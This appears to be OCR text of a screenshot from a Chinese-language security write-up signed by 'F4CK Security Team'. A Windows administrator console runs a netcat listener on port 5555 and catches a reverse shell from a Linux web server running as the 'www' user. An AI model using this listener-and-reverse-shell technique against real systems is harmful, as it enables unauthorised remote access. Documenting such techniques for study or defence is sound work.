 管理员: C:\Windows\system32\cmd.exe - nc -l -vv -p 5555
Microsoft Windows [版本 6.1.7601]
版权所有 <c> 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd\
C:\>nc -l -vv -p 5555
正在监听[任何一个<多个>] 5555 ...
^C
C:\>nc -l -vv -p 5555
正在监听[任何一个<多个>] 5555 ...
反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.12] 来自 <UNKNOWN> [ . ] 56433: 无数据
Linux bogon 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26 UTC 2013 x86_64 x86
_64 x86_64 GNU/Linux
uid=502<www> gid=502<www> groups=502<www>
F4CK
Security Team